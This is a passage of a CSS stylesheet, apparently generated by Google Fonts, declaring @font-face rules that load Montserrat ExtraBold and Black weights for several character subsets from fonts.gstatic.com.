    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}